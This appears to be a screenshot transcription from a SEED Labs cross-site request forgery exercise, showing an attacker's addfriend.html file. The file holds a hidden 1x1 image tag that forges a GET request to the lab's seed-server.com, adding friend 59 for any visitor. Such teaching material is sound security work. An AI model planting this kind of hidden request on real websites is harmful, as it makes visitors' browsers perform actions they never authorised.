 Open
addfriend.html
/home/seed/Desktop/Labsetup/attacker
Save
hosts
addfriend.html
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1"
height="1" />
5 </body>
6 </html>